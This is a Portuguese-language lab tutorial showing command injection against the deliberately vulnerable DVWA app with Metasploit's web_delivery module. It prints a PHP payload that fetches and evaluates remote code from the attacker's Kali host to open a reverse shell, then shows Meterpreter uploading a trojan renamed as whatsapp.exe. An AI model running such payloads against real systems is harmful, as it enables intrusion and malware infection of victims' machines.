Página Inicial || Próximo || Anterior

Command-Injection com Metasploit

O ataque Command-Injection permite a execução de comandos remotamente no sistema operacional a partir de uma aplicação que não faz a validação dos dados de entrada. Quando o ataque é bem sucedido, o comando é executado com o mesmo nível de privilégios da aplicação, ou seja, se a aplicação é executada no sistema operacional com privilégios administrativos, o comando também será executado com esse nível de acesso.

Executando o Command-Injection



No exemplo, eu continuo utilizando a aplicação vulnerável DVWA e a máquina Kali virtualizada com VirtualBox. No metasploit, o módulo exploit/multi/script/web_delivery oferece o exploit do shell-reverso. Em um ataque de command-injection, o shell-reverso é utilizado para abrir o backdoor com o sistema atacado.



A aplicação DVWA é construida em PHP e essa será a opção de escolha do targets

O módulo do shell-reverso é para PHP e a porta local de conexão é padrão 4444. Quando o command-injection for executado, a máquina Kali receberá conexões nessa porta e poderá enviar um outro payload, por exemplo, um arquivo de vírus para infectar a máquina.



Ao executar o módulo, o payload do command-injection é criado, conforme a linha abaixo:

php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.26:8080/0piSzsUEIk5'));"

Na aplicação DVWA, o payload é adicionado junto com uma entrada legítima disponível no site.





A máquina Kali recebe a conexão pois a aplicação não validou a entrada do comando e passou a execução para o servidor, permitindo abrir o backdoor na porta 4444

O comando sessions confirma a sessão aberta do shell-reverso

Meterpreter



A manipulação da máquina remota é feita com o excelente Meterpreter através do comando sessions -i 1

Dentro do Meterpreter diversos comandos estão disponíveis para exploração da máquina da vítima.



No exemplo abaixo, são executados os comandos getwd, ls -l, upload /root/trojan.exe whatsapp.exe

O comando upload permite enviar arquivos para a máquina atacada e a partir desse ponto, o céu é o limite para o atacante.